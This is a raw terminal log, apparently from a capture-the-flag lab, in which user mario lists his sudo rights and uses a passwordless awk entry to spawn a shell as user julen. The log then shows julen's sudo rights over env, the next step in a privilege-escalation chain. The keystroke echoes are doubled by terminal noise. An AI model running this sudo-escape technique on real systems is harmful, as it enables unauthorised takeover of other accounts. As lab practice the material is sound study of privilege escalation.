 mario@732b08a8a1ca:/tmp$ ssuuddoo  --ll^M
Matching Defaults entries for mario on 732b08a8a1ca:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mario may run the following commands on 732b08a8a1ca:
    (julen) NOPASSWD: /usr/bin/awk
mario@732b08a8a1ca:/tmp$ ssuuddoo  --uu  jjuulleenn  awk 'BEGIN {system("/bin/sh")}'awk 'BEGIN {system("/bin/sh")}'^M
$ iidd^M
uid=1002(julen) gid=1002(julen) groups=1002(julen)
$ ssuuddoo  --ll^M
Matching Defaults entries for julen on 732b08a8a1ca:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User julen may run the following commands on 732b08a8a1ca:
    (iker) NOPASSWD: /usr/bin/env